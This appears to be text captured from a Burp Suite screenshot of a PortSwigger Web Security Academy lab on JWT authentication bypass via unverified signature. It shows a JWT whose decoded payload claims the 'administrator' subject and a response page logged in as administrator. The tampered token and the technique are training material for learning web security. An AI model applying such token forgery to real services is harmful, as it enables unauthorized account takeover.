 Send
Cancel
< | ▾
> | ▾
Target: https://0a3f0090042a8c53833a39f90027000e.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor JSON Web Token JSON Web Tokens
\n
JWT 1 - eyJraWQiOiI1ZmM1NmY3NC1jYjcwLTQ2YTAtOTg0Mi05NmJlOTdlN2R ...
Serialized JWT
8KEbCRp6TmhoLAu1eQYiIwcBEu5a7c5_4IkgIysZOOETOqb2p3hu9J4SLNzOC0vqTblWy_
9zFhXvqJ_AYj5KmtQN8NANJL4ag_
MOjFyjCa3rmh3hk1XbNxRqZeaXB77syt259HnC7uAkNH5kj7pmAE_
pUSFXtXG84tC8OjbjKCTY0Vv6m_-QTb-V_yvHt1Y4NkW96P_YQ
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "5fc56f74-cb70-46a0-9842-96be97e7df61",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1686261009
}
Format JSON
Compact JSON
Signature
69 FC A0 D0 A2 53 3B FA 2B 38 F9 53 F6 77 37 ED
7E 43 30 9B 25 4A 4D A3 25 FB F1 2A C7 03 6C AB
57 84 96 84 F0 85 2D 22 6E 58 95 40 FB 86 CB 44
3B 88 84 A1 0E A4 2A DF BB B1 94 3C 39 30 E1 46
49 E5 67 79 CC A0 68 40 23 BE 46 A5 EF 92 B6 9D
54 87 A4 90 34 F1 E0 DF 96 D0 1F 81 40 A7 6E 4E
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
JWT
authentication
bypass via
unverified
signature
LAB Not solved
Back to lab description
Home | Admin panel | My account | Log out
My Account
Your username is: administrator
Your email is: admin@normal-user.net
Email
Update email
Inspector